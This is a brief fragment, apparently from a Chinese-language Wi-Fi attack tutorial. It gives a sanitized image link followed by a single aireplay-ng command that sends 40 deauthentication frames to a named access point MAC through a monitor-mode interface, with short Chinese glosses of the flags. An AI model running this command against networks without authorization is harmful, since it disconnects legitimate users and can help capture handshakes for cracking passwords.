 aireplay-ng -0 40 -a 30:D3:86:E2:40:D0 wlan0mon0: 发送攻击次数a: mac地址
